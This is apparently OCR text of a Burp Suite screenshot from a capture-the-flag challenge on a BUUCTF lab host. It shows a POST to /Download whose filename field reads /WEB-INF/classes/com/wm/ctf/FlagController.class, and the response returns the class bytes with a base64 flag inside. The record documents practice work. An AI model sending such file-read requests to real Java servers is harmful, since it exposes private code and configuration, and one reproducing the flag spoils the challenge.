 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://40ad25ee-d349-4024-adac-25981364a619.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /Download HTTP/1.1
Host: 40ad25ee-d349-4024-adac-25981364a619.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://40ad25ee-d349-4024-adac-25981364a619.node4.buuoj.cn:81
Connection: close
Referer: http://40ad25ee-d349-4024-adac-25981364a619.node4.buuoj.cn:81/Download
Cookie: JSESSIONID=ED393ADE5E96D15AC0BF1F4A2DE008DE
Upgrade-Insecure-Requests: 1
filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 Jan 2023 06:59:05 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
□□□□4+
□□□□ □□□□□□□
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpS
ervletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet;□□name□□FlagController♠□♠□<ZmxhZ3s0MWRl
NmIyNi0xMzVhLTRhYzQtODhiNy1iZTMzOGIyYTcyNGF9Cg==♠
□%♠&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□(♠)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□♠□'□□□*□□*□□□□□□□
□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□